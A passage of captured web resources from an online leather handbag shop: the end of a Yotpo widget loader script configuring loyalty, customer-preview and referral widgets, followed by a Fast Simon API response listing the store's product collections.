                "508116": {
                    instanceId: "508116",
                    instanceVersionId: "484014675",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-loyalty-page/app.v0.7.3-22.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "headline-color": "rgba(7,0,0,1)",
                      "headline-font-size": 50,
                      "page-background-color": "",
                      "primary-font-name-and-url": "Garamond@400|https://cdn.shopify.com/s/files/1/0320/1210/7820/files/Garamond_Regular.ttf?v=1696275154",
                      "reward-opt-in-join-now-button-label": "Join now",
                      "rewards-disclaimer-text": "I agree to the program’s [terms](http://example.net/terms) and [privacy policy](http://example.net/privacy-policy)",
                      "rewards-disclaimer-text-color": "#00000",
                      "rewards-disclaimer-text-size": "12px",
                      "rewards-disclaimer-type": "no-disclaimer",
                      "secondary-font-name-and-url": "Montserrat@400|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/montserrat/v1/montserrat_400.css",
                      "selected-widgets-ids": [
                        "508121",
                        "508117",
                        "508120",
                        "508119",
                        "508118"
                      ],
                      "widget-508117-type": "MyRewardsWidget",
                      "widget-508118-type": "ReferralWidget",
                      "widget-508119-type": "VisualRedemptionWidget",
                      "widget-508120-type": "CampaignWidget",
                      "widget-508121-type": "HeroSectionWidget"
                    },
                    staticContent: {
                      "isHidden": false,
                      "platformName": "shopify",
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd"
                    },
                    className: "LoyaltyPageWidget",
                    dependencyGroupId: null
                },
            
                "490773": {
                    instanceId: "490773",
                    instanceVersionId: "197633669",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-customer-preview/app.v0.2.6-6145.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "view-background-color": "transparent",
                      "view-primary-color": "#2e4f7c",
                      "view-primary-font": "Nunito Sans@700|https://cdn-widgetsrepository.yotpo.com/web-fonts/css/nunito_sans/v1/nunito_sans_700.css",
                      "view-text-color": "#202020",
                      "welcome-text": "Good morning"
                    },
                    staticContent: {
                      "currency": "USD",
                      "hideIfMatchingQueryParam": [
                        "oseid"
                      ],
                      "isHidden": true,
                      "platformName": "shopify",
                      "selfExecutable": true,
                      "storeId": "7s9fgL7Whp9DO7njBbZf5iEyAPX1iwua14xZqeMd",
                      "storeLoginUrl": "http://www.hobobags.com/account/login",
                      "storeRegistrationUrl": "http://www.hobobags.com/account/register",
                      "storeRewardsPageUrl": "http://www.hobobags.com/pages/rewards",
                      "urlMatch": "^(?!.*\\.yotpo\\.com).*$"
                    },
                    className: "CustomerPreview",
                    dependencyGroupId: null
                },
            
                "388814": {
                    instanceId: "388814",
                    instanceVersionId: "335159085",
                    templateAssetUrl: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widget-referral-widget/app.v1.8.1-4652.js",
                    cssOverrideAssetUrl: "",
                    customizationCssUrl: "",
                    customizations: {
                      "background-color": "rgba( 255, 255, 255, 1 )",
                      "background-image-url": "https://cdn-widget-assets.yotpo.com/static_assets/XbKdvu077Mq03kUc3ob55w/images/image_2025_02_04_16_28_16_206",
                      "customer-email-view-button-text": "Next",
                      "customer-email-view-description": "Give your friends $25 off their first order of $100+ and get $25 (1000 points) for each friend who makes a purchase.",
                      "customer-email-view-header": "Share The Leather Love",
                      "customer-email-view-input-placeholder": "Your email address",
                      "customer-email-view-title": "Give $25, Get $25",
                      "customer-name-view-input-placeholder": "Your name",
                      "default-toggle": true,
                      "description-color": "rgba( 55, 51, 48, 1 )",
                      "description-font-size": "20px",
                      "final-view-button-text": "REFER MORE FRIENDS",
                      "final-view-description": "Remind your friends to check their emails",
                      "final-view-error-description": "We were unable to send the referral link",
                      "final-view-error-text": "GO BACK",
                      "final-view-error-title": "SOMETHING WENT WRONG",
                      "final-view-title": "Thanks For Referring",
                      "fonts-primary-font-name-and-url": "Montserrat@600|https://fonts.googleapis.com/css?family=Montserrat:600\u0026display=swap",
                      "fonts-secondary-font-name-and-url": "Montserrat@400|https://fonts.googleapis.com/css?family=Montserrat:400\u0026display=swap",
                      "header-color": "rgba( 0, 0, 0, 1 )",
                      "header-font-size": "18px",
                      "main-share-option-desktop": "main_share_email",
                      "main-share-option-mobile": "main_share_sms",
                      "next-button-background-color": "rgba(0,0,0,1)",
                      "next-button-font-size": "18px",
                      "next-button-size": "standard",
                      "next-button-text-color": "rgba(0,0,0,1)",
                      "next-button-type": "rectangular_outline",
                      "referral-history-completed-points-text": "{{points}} POINTS",
                      "referral-history-completed-status-type": "text",
                      "referral-history-confirmed-status": "COMPLETED",
                      "referral-history-pending-status": "PENDING",
                      "referral-history-redeem-text": "To redeem your points, simply apply your discount at checkout.",
                      "referral-history-sumup-line-points-text": "{{points}} POINTS",
                      "referral-history-sumup-line-text": "Your Rewards",
                      "referral-views-button-text": "Next",
                      "referral-views-copy-link-button-text": "COPY LINK",
                      "referral-views-description": "Give your friends $25 off their first order of $100+ and get $25 (1000 points) for each successful referral.\t",
                      "referral-views-email-share-body": "How does a discount off your first order at {{company_name}} sound? Use the link below and once you've shopped, I'll get a reward too.\n{{referral_link}}",
                      "referral-views-email-share-subject": "Discount to a Store You'll Love!",
                      "referral-views-email-share-type": "marketing_email",
                      "referral-views-friends-input-placeholder": "Friend’s email address",
                      "referral-views-header": "Share The Leather Love",
                      "referral-views-personal-email-button-text": "SEND VIA MY EMAIL",
                      "referral-views-sms-button-text": "SEND VIA SMS",
                      "referral-views-title": "Give $25, Get $25",
                      "referral-views-whatsapp-button-text": "SEND VIA WHATSAPP",
                      "share-allow-copy-link": true,
                      "share-allow-email": true,
                      "share-allow-facebook": true,
                      "share-allow-sms": true,
                      "share-allow-twitter": "false",
                      "share-allow-whatsapp": "false",
                      "share-facebook-header": "Earn A Discount When You Shop Today!",
                      "share-facebook-image-url": "",
                      "share-icons-color": "black",
                      "share-settings-copyLink": true,
                      "share-settings-default-checkbox": true,
                      "share-settings-default-mobile-checkbox": true,
                      "share-settings-email": true,
                      "share-settings-facebook": true,
                      "share-settings-fbMessenger": true,
                      "share-settings-mobile-copyLink": true,
                      "share-settings-mobile-email": true,
                      "share-settings-mobile-facebook": true,
                      "share-settings-mobile-fbMessenger": true,
                      "share-settings-mobile-sms": true,
                      "share-settings-mobile-twitter": true,
                      "share-settings-mobile-whatsapp": false,
                      "share-settings-twitter": true,
                      "share-settings-whatsapp": false,
                      "share-sms-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "share-twitter-message": "These guys are great! Get a discount using my link: ",
                      "share-whatsapp-message": "I love {{company_name}}! Shop through my link to get a reward {{referral_link}}",
                      "tab-size": "medium",
                      "tab-type": "lower_line",
                      "tab-view-primary-tab-text": "Refer a Friend",
                      "tab-view-secondary-tab-text": "Your Referrals",
                      "tile-color": "rgba( 255, 255, 255, 1 )",
                      "title-color": "rgba( 55, 51, 48, 1 )",
                      "title-font-size": "36px",
                      "view-exit-intent-enabled": false,
                      "view-exit-intent-mobile-timeout-ms": 10000,
                      "view-is-popup": false,
                      "view-layout": "right",
                      "view-popup-delay-ms": 0,
                      "view-show-popup-on-exit": false,
                      "view-show-referral-history": false,
                      "view-table-rectangular-dark-pending-color": "rgba( 0, 0, 0, 0.6 )",
                      "view-table-rectangular-light-pending-color": "#FFFFFF",
                      "view-table-selected-color": "#558342",
                      "view-table-theme": "dark",
                      "view-table-type": "rectangular",
                      "wadmin-text-and-share-choose-sreen": "step_2"
                    },
                    staticContent: {
                      "companyName": "hobobags",
                      "cssEditorEnabled": true,
                      "currency": "USD",
                      "hasPrimaryFontsFeature": true,
                      "isHidden": false,
                      "isMultiCurrencyEnabled": false,
                      "merchantId": "56297",
                      "migrateTabColorToBackground": true,
                      "platformName": "shopify",
                      "referralHistoryEnabled": true,
                      "referralHost": "http://rwrd.io"
                    },
                    className: "ReferralWidget",
                    dependencyGroupId: 2
                },
            
            },
            guidStaticContent: {},
            dependencyGroups: {
                      "2": [
                        "https://cdn-widget-assets.yotpo.com/widget-vue-core/app.v0.1.0-2295.js"
                      ]
                    }
        },
        initializer: "https://cdn-widgetsrepository.yotpo.com/widget-assets/widgets-initializer/app.v0.9.8-7487.js",
        analytics: "https://cdn-widgetsrepository.yotpo.com/widget-assets/yotpo-pixel/2025-12-31_09-59-10/bundle.js"
    }
    
    
    const initWidgets = function (config, initializeWidgets = true) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        return widgetInitializer.initWidgets(initializeWidgets);
    };
    const initWidget = function (config, instanceId, widgetPlaceHolder) {
        const widgetInitializer = yotpoWidgetsContainer['yotpo_widget_initializer'](config);
        if (widgetInitializer.initWidget) {
            return widgetInitializer.initWidget(instanceId, widgetPlaceHolder);
        }
        console.error("initWidget is not supported widgetInitializer");
    };
    const onInitializerLoad = function (config) {
        const prevInitWidgets = yotpoWidgetsContainer.initWidgets;
        yotpoWidgetsContainer.initWidgets = function (initializeWidgets = true) {
            if (prevInitWidgets) {
                if (typeof Promise !== 'undefined' && Promise.all) {
                    return Promise.all([prevInitWidgets(initializeWidgets), initWidgets(config, initializeWidgets)]);
                }
                console.warn('[deprecated] promise is not supported in initWidgets');
                prevInitWidgets(initializeWidgets);
            }
            return initWidgets(config, initializeWidgets);
        }
        const prevInitWidget = yotpoWidgetsContainer.initWidget;
        yotpoWidgetsContainer.initWidget = function (instanceId, widgetPlaceHolder) {
            if (prevInitWidget) {
              prevInitWidget(instanceId, widgetPlaceHolder)
            }
            return initWidget(config, instanceId, widgetPlaceHolder);
        }
        const guidWidgetContainer = getGuidWidgetsContainer();
        guidWidgetContainer.initWidgets = function () {
            return initWidgets(config);
        }
        guidWidgetContainer.initWidgets();
    };
    function getGuidWidgetsContainer () {
        if (!yotpoWidgetsContainer.guids) {
            yotpoWidgetsContainer.guids = {};
        }
        if (!yotpoWidgetsContainer.guids[guid]) {
            yotpoWidgetsContainer.guids[guid] = {};
        }
        return yotpoWidgetsContainer.guids[guid];
    }

    

    const guidWidgetContainer = getGuidWidgetsContainer();
    guidWidgetContainer.config = loader.config;
    if (!guidWidgetContainer.yotpo_widget_scripts_loaded) {
        guidWidgetContainer.yotpo_widget_scripts_loaded = true;
        guidWidgetContainer.onInitializerLoad = function () { onInitializerLoad(loader.config) };
        
        
        loader.loadDep(loader.analytics, function () {}, 'defer');
        
        
        
        loader.loadDep(loader.initializer, function () { guidWidgetContainer.onInitializerLoad() }, 'async');
        
    }
})()




--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://api.fastsimon.com/pop?request_source=v-next&src=v-next&UUID=982576ff-ca89-4297-b47d-e9c6d21a0a68&uuid=982576ff-ca89-4297-b47d-e9c6d21a0a68&store_id=14420312118&cdn_cache_key=1769148236532&api_type=json&c=1
body_size: 6382
content:
[{"l":"Winter Warehouse Sale","n_l":"winter warehouse sale","u":"/collections/last-chance-sale-leather-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"298036559926","p_id":"1"},{"l":"Sale","n_l":"sale","u":"/collections/sale-leather-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174444838966","p_id":"1"},{"l":"New Arrivals","n_l":"new arrival","u":"/collections/new-arrivals","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"176271130678","p_id":"1"},{"l":"Sale Handbags","n_l":"sale handbag","u":"/collections/sale-leather-handbags","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174443921462","p_id":"1"},{"l":"Sale Wallets","n_l":"sale wallet","u":"/collections/sale-leather-womens-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174443986998","p_id":"1"},{"l":"Crossbody Bags","n_l":"crossbody bag","u":"/collections/leather-crossbody-handbags","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/b39b6933-58da-4410-9ba0-a2588dcb1d53","id":"176277618742","p_id":"1"},{"l":"Handbags","n_l":"handbag","u":"/collections/leather-handbags","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"176277585974","p_id":"1"},{"l":"Last Chance On Sale","n_l":"last chance on sale","u":"/collections/sale-last-chance","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283613134902","p_id":"1"},{"l":"Best Sellers On Sale","n_l":"best seller on sale","u":"/collections/best-sellers-on-sale","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"290310946870","p_id":"1"},{"l":"Shoulders & Hobos","n_l":"shoulder & hobo","u":"/collections/leather-shoulder-and-hobo-handbags","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/f261e2fc-2577-4a16-afc2-5bf090368a37","id":"176277520438","p_id":"1"},{"l":"Best Sellers","n_l":"best seller","u":"/collections/best-selling-leather-handbags-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/5070d4df-2909-496c-a813-bfaf7b7896b9","id":"176271097910","p_id":"1"},{"l":"70%+ Off","n_l":"70%+ off","u":"/collections/70-off","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"304113811510","p_id":"1"},{"l":"Sale Under $100","n_l":"sale under $100","u":"/collections/sale-under-100","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"272139878454","p_id":"1"},{"l":"Large Wallets","n_l":"large wallet","u":"/collections/womens-large-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/c0b9038c-3f72-44ac-bb5a-b6acdd8b809c","id":"176277749814","p_id":"1"},{"l":"Clutches & Wristlets","n_l":"clutch & wristlet","u":"/collections/leather-clutches-and-wristlets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/a183d9c9-387d-4c23-911a-4863affbab73","id":"176271458358","p_id":"1"},{"l":"Small & Medium Wallets","n_l":"small & medium wallet","u":"/collections/womens-small-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/a2df7421-da27-474a-9356-942fa59ddb79","id":"176277717046","p_id":"1"},{"l":"Totes","n_l":"tote","u":"/collections/leather-tote-handbags","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/b3fd1fc5-350c-429e-8424-cbc223024c58","id":"176271327286","p_id":"1"},{"l":"Wallets","n_l":"wallet","u":"/collections/leather-womens-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/04f53685-4b35-408c-9b39-7532580eb93f","id":"176277651510","p_id":"1"},{"l":"Valentine's Day Shop","n_l":"valentine' day shop","u":"/collections/valentines-day-leather-gifts","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"306119180342","p_id":"1"},{"l":"Satchels","n_l":"satchel","u":"/collections/leather-satchel-handbags","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/314868fe-c68e-488f-91ee-d68c42f092f8","id":"176271491126","p_id":"1"},{"l":"The Expedition Collection","n_l":"the expedition collection","u":"/collections/the-expedition-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/3e52ba8f-9d35-4a12-b5eb-413e88da64fa","id":"306114330678","p_id":"1"},{"l":"Belt Bags & Backpacks","n_l":"belt bag & backpack","u":"/collections/leather-backpacks-belt-bags-slings","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/0449c72e-a2a1-4d29-8283-7950d777318b","id":"268941590582","p_id":"1"},{"l":"Accessories & Straps","n_l":"accessory & strap","u":"/collections/leather-handbag-accessories","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/d7d73531-8bab-4426-9184-7961a8d86818","id":"176277946422","p_id":"1"},{"l":"The Vida Collection","n_l":"the vida collection","u":"/collections/the-vida-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/2069c783-2e39-4843-8f60-682cfcef7975","id":"277661909046","p_id":"1"},{"l":"Card Holders","n_l":"card holder","u":"/collections/leather-card-holder-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/2ad546ee-1a94-474a-92f3-b3f4be2464df","id":"176277782582","p_id":"1"},{"l":"50% - 70% Off","n_l":"50% - 70% off","u":"/collections/50-70-off","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"304113745974","p_id":"1"},{"l":"Hobo Go","n_l":"hobo go","u":"/collections/hobo-go","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/f79241d8-8eca-4f1a-94c0-0adc24f23cf8","id":"282504921142","p_id":"1"},{"l":"Gifts Under $100","n_l":"gift under $100","u":"/collections/gifts-under-100","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/00de4f98-52fe-4211-a46e-7989d1fc23e7","id":"269548945462","p_id":"1"},{"l":"The Lauren","n_l":"the lauren","u":"/collections/leather-lauren-clutch-wallet","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174444707894","p_id":"1"},{"l":"Wallets","n_l":"wallet","u":"/collections/wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271543566390","p_id":"1"},{"l":"Fern Sling","n_l":"fern sling","u":"/collections/fern-sling","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/ae4c18ff-d426-4532-b07f-fbae834bf728","id":"273997889590","p_id":"1"},{"l":"The Fern Collection","n_l":"the fern collection","u":"/collections/the-fern-leather-handbag-wallet-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/d3f75f82-4af7-420b-a788-0d7f4d076ab6","id":"265032958006","p_id":"1"},{"l":"The Opal Collection","n_l":"the opal collection","u":"/collections/the-opal-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/24e454b5-23f5-4d51-ab3b-e0daa92f2f11","id":"302602354742","p_id":"1"},{"l":"Mini Bags","n_l":"mini bag","u":"/collections/crossbody-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/a526de8e-efa4-41b8-97ce-d5a79198fd52","id":"268558106678","p_id":"1"},{"l":"Buffed Whiskey","n_l":"buffed whiskey","u":"/collections/buffed-whiskey","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/714056ea-6a3b-451f-b797-fb1fa66e2bd0","id":"284561440822","p_id":"1"},{"l":"The Strap Shop","n_l":"the strap shop","u":"/collections/bag-straps","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"274828427318","p_id":"1"},{"l":"The Kori Collection","n_l":"the kori collection","u":"/collections/the-kori-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/b5086a90-d82a-4927-b3ef-2ac4d3ad3577","id":"299804622902","p_id":"1"},{"l":"Sheila Medium","n_l":"sheila medium","u":"/collections/sheila-medium","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/69394f20-5431-4239-b116-39291d744ce4","id":"268886016054","p_id":"1"},{"l":"The Jill Collection","n_l":"the jill collection","u":"/collections/the-jill-leather-handbag-wallet-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/6354dae3-d30b-45b7-ad62-acbdf964f3ad","id":"267183325238","p_id":"1"},{"l":"Charmed & Chosen","n_l":"charmed & chosen","u":"/collections/charmed-chosen","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/ed92f0a2-bff6-4036-9f83-dd90504c9e7c","id":"302602485814","p_id":"1"},{"l":"Leather Care","n_l":"leather care","u":"/collections/leather-care-products","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"86831398966","p_id":"1"},{"l":"The Love Shop","n_l":"the love shop","u":"/collections/the-love-shop","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/78285763-da3b-40e1-b760-5e021672cb5c","id":"302602518582","p_id":"1"},{"l":"The Lumen Collection","n_l":"the luman collection","u":"/collections/the-lumen-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/2571936d-4cf8-4c01-a786-3c89ba4a3fcd","id":"267947933750","p_id":"1"},{"l":"The Harley Collection","n_l":"the harley collection","u":"/collections/the-harley-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/b850b610-c26f-43b8-b2ba-3ca4d880e7ea","id":"284888367158","p_id":"1"},{"l":"Season Of Soul","n_l":"season of soul","u":"/collections/season-of-soul","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/c10e0dca-acfc-405b-8187-05d5e62d2cb6","id":"302602420278","p_id":"1"},{"l":"Sheila Satchel","n_l":"sheila satchel","u":"/collections/sheila","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"268885590070","p_id":"1"},{"l":"Metallics","n_l":"metallic","u":"/collections/metallic-leather-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"176277815350","p_id":"1"},{"l":"Sable Wristlet","n_l":"sable wristlet","u":"/collections/leather-wristlet-clutch-sable","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/48924284-043b-49f2-b2aa-5d49dd7cd15f","id":"171387977782","p_id":"1"},{"l":"Wristlets","n_l":"wristlet","u":"/collections/wristlets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174445559862","p_id":"1"},{"l":"The Lauren Collection","n_l":"the lauren collection","u":"/collections/the-lauren-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/03716e81-1158-4dac-a6b5-91f00473e8d5","id":"272031645750","p_id":"1"},{"l":"The Cass Collection","n_l":"the cass collection","u":"/collections/the-cass-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/0978352d-ea7d-44a3-9d0b-386b1452effc","id":"280120754230","p_id":"1"},{"l":"Sentiment Pouches","n_l":"sentiment pouch","u":"/collections/sentiment-pouches","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"302339784758","p_id":"1"},{"l":"Gifts Under $50","n_l":"gift under $50","u":"/collections/gifts-under-50","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"274924077110","p_id":"1"},{"l":"The Dunn Collection","n_l":"the dunn collection","u":"/collections/the-dunn-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/558980a2-c1dd-43e9-9f2c-33ae4b9a46da","id":"300251873334","p_id":"1"},{"l":"Pebbled Leather","n_l":"pebbled leather","u":"/collections/pebbled-leather","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/82987a5f-533d-44ea-a73a-f06272740996","id":"268885426230","p_id":"1"},{"l":"Render Shoulder","n_l":"render shoulder","u":"/collections/render-shoulder","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/a9a83e54-f405-43eb-833d-a4a19bda8486","id":"286220320822","p_id":"1"},{"l":"The Romy Collection","n_l":"the romy collection","u":"/collections/the-romy-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/af5ca54e-899d-4473-806a-6ba45750439a","id":"291705946166","p_id":"1"},{"l":"The Seneca Collection","n_l":"the seneca collection","u":"/collections/the-seneca-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"296182186038","p_id":"1"},{"l":"Crafted in Color","n_l":"crafted in color","u":"/collections/color-leather-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"176271163446","p_id":"1"},{"l":"Beauty Cosmetic Pouch","n_l":"beauty cosmetic pouch","u":"/collections/beauty-cosmetic-pouch","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"302339850294","p_id":"1"},{"l":"The Hutton Collection","n_l":"the hutton collection","u":"/collections/the-hutton-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/43a3ca16-397f-4a3d-adae-8b2eb8c3b558","id":"300251807798","p_id":"1"},{"l":"Washed Leather","n_l":"washed leather","u":"/collections/washed-leather-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"298610327606","p_id":"1"},{"l":"The Austin Collection","n_l":"the austin collection","u":"/collections/the-austin-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/65f0e10c-d4e8-446b-8134-305aee038209","id":"292515905590","p_id":"1"},{"l":"Keychains","n_l":"keychain","u":"/collections/keychains","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"86830678070","p_id":"1"},{"l":"Last Chance","n_l":"last chance","u":"/collections/last-chance-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283581284406","p_id":"1"},{"l":"Rayna Shoulder Bag","n_l":"rayna shoulder bag","u":"/collections/rayna-leather-shoulder-bag","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"300639158326","p_id":"1"},{"l":"New To Sale","n_l":"new to sale","u":"/collections/new-to-sale","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"283178958902","p_id":"1"},{"l":"Gold","n_l":"gold","u":"/collections/gold-leather","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174445920310","p_id":"1"},{"l":"Bag Charms","n_l":"bag charm","u":"/collections/bag-charms-accessories","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"86830841910","p_id":"1"},{"l":"Fern Crossbody","n_l":"fern crossbody","u":"/collections/fern-crossbody","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"269652197430","p_id":"1"},{"l":"Coveted Collectibles","n_l":"coveted collectible","u":"/collections/limited-edition-leather-handbags-wallets","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/9cbc18b3-7d23-4bfe-bbc2-59e25b36c057","id":"268941525046","p_id":"1"},{"l":"Polished Leather","n_l":"polished leather","u":"/collections/polished-leather","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/18fce4fc-45cb-4cbc-a127-18f9f8ded4ef","id":"268885196854","p_id":"1"},{"l":"Exclusives Shop","n_l":"exclusife shop","u":"/collections/online-exclusive-handbags-wallets","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271563653174","p_id":"1"},{"l":"Pier Shoulder Bag","n_l":"pier shoulder bag","u":"/collections/pier-shoulder-bag","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271962636342","p_id":"1"},{"l":"35% - 50% Off","n_l":"35% - 50% off","u":"/collections/35-50-off","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"304113647670","p_id":"1"},{"l":"The Grant Collection","n_l":"the grant collection","u":"/collections/the-grant-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/fdf3a4e5-b269-42fe-aac6-1e04e7b0aea6","id":"284888334390","p_id":"1"},{"l":"The Kiva Collection","n_l":"the kiva collection","u":"/collections/the-kiva-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/bd5cda62-455c-474a-bb03-971c327efa66","id":"299685085238","p_id":"1"},{"l":"Sheila Sling","n_l":"sheila sling","u":"/collections/sheila-sling","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"298969890870","p_id":"1"},{"l":"Accessories","n_l":"accessory","u":"/collections/accessories-1","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"271543599158","p_id":"1"},{"l":"Printed Lining Is Back!","n_l":"printed lining is back!","u":"/collections/printed-lining-leather-handbags","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"297676374070","p_id":"1"},{"l":"Men's","n_l":"men'","u":"/collections/mens-small-leather-gifts","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"269548716086","p_id":"1"},{"l":"The Cora Collection","n_l":"the cora collection","u":"/collections/the-cora-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288043171894","p_id":"1"},{"l":"The Ace Collection","n_l":"the ace collection","u":"/collections/the-ace-collection","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/4b112bcc-3508-4b16-9398-10bf2f8d017f","id":"301291372598","p_id":"1"},{"l":"Limited Edition","n_l":"limited edition","u":"/collections/limited-edition","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"174446084150","p_id":"1"},{"l":"The Ace Clutch","n_l":"the ace clutch","u":"/collections/the-ace-clutch","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288099860534","p_id":"1"},{"l":"Convertible Bags","n_l":"convertible bag","u":"/collections/convertible-bags","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"176277159990","p_id":"1"},{"l":"Fern Belt Bag","n_l":"fern belt bag","u":"/collections/fern-belt-bag","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"269652295734","p_id":"1"},{"l":"Festival-Ready Bags","n_l":"festival-ready bag","u":"/collections/festival-bags","d":"","t":"https://assets.instantsearchplus.com/thumbs/cdn.shopify.com/6cffe6b5-d187-4ec3-85d7-1d63a89702c0","id":"293153931318","p_id":"1"},{"l":"Sheila","n_l":"sheila","u":"/collections/meet-the-girls","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"260473618486","p_id":"1"},{"l":"Sheila Hard Ring Satchel & Clutch","n_l":"sheila hard ring satchel & clutch","u":"/collections/sheila-hard-ring-satchel-clutch","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"277173338166","p_id":"1"},{"l":"Vida Totes","n_l":"vida tote","u":"/collections/vida-totes","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"288973979702","p_id":"1"},{"l":"The Margot Collection","n_l":"the margot collection","u":"/collections/the-margot-collection","d":"","t":"http://magento.instantsearchplus.com/images/missing.gif","id":"295242367030","p_id":"1"},{"l":"Shoulders & Totes On Sale","n_l":"shoulder & tote on 